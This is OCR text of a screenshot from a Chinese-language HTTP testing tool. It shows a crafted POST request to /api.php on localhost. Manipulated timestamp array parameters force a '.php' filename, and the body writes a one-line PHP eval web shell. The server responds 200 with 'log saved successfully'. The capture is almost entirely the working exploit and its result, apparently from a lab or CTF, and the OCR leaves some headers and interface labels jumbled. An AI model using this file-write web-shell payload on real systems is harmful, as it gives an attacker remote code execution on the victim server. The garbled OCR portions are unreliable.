 Req
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /api.php?timestamp[year]=2025&timestamp
[month]=10&timestamp[day]=20&Timestamp[day]
=20&timestamp[day]]=.php HTTP/1.1
2 Host ? : localhost:8000
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Cache-Control: max-age=0
AI
8 application/
x-www-form-urlencoded
9
10 content=<?php @eval($_POST[1]);?>
18bytes / 3m
美化
HEX
渲染
编码
详 情
DNS耗时:10ms; 远端地址:[::1]:
8000; 响应时间:3ms; 总耗时:15
ms; URL:http://localhost:8000/
api.php?...
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Mon, 20 Oct 2025 09:25:05 GMT
4 Connection: close
5 X-Powered-By: PHP/8.4.12
6 Content-type: text/html; charset=UTF-8
7 Content-Length: 18
8
9 日志保存成功